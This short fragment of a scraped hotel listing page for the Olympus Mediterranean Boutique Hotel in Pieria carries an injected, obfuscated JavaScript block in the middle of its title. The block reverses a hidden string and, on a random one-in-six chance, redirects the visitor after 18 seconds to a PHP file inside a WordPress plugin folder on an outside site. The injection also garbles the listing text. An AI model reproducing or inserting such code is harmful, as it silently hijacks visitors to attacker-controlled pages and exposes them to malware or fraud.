 Olympus Mediterranean Boutique Hotel_best deals_Hotel_Macedonia_Pieria_Li<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tochoro